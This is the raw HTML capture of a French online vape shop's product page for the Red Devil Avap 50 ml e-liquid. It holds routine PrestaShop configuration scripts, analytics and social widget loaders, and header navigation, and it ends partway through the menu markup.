

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/avap/648-e-liquide-red-devil-avap-50ml.html
body_size: 40635
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Achat Prêt A Vaper Français Red Devil Avap 50 ML Création-Vap</title><meta name="description" content="Best seller de Avap, prêt à vaper français Red Devil, à la saveur fruitée &amp; très rafraîchissante, en flacon 50 ml, achat en boutique en ligne Création-Vap."><meta name="keywords" content="E-liquide Red Devil Avap 50mL"><link rel="canonical" href="https://www.creation-vap.fr/avap/648-e-liquide-red-devil-avap-50ml.html"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-9007b81299.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/avap\/648-e-liquide-red-devil-avap-50ml.html","meta":{"title":"Achat Pr\u00eat A Vaper Fran\u00e7ais Red Devil Avap 50 ML Cr\u00e9ation-Vap","description":"Best seller de Avap, pr\u00eat \u00e0 vaper fran\u00e7ais Red Devil, \u00e0 la saveur fruit\u00e9e & tr\u00e8s rafra\u00eechissante, en flacon 50 ml, achat en boutique en ligne Cr\u00e9ation-Vap.","keywords":"E-liquide Red Devil Avap 50mL","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-648":true,"product-E-Liquide Red Devil Avap 50ml":true,"product-id-category-46":true,"product-id-manufacturer-12":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/avap\/648-e-liquide-red-devil-avap-50ml.html","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"E-liquides","url":"https:\/\/www.creation-vap.fr\/12-eliquides"},{"title":"AVAP","url":"https:\/\/www.creation-vap.fr\/46-avap"},{"title":"E-Liquide Red Devil Avap 50ml","url":"https:\/\/www.creation-vap.fr\/avap\/648-e-liquide-red-devil-avap-50ml.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768607169,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style> <script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.creation-vap.fr/avap/648-e-liquide-red-devil-avap-50ml.html"><meta property="og:title" content="Achat Prêt A Vaper Français Red Devil Avap 50 ML Création-Vap"><meta property="og:site_name" content="Creation-Vap"><meta property="og:description" content="Best seller de Avap, prêt à vaper français Red Devil, à la saveur fruitée &amp; très rafraîchissante, en flacon 50 ml, achat en boutique en ligne Création-Vap."><meta property="og:image" content="https://www.creation-vap.fr/7444-large_default/e-liquide-red-devil-avap-50ml.jpg"><meta property="product:pretax_price:amount" content="14.916667"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="17.9"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="0.100000"><meta property="product:weight:units" content="kg"></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-648 product-e-liquide-red-devil-avap-50ml product-id-category-46 product-id-manufacturer-12 product-id-supplier-0 product-available-for-order fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn696acdc1bc4c4" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" 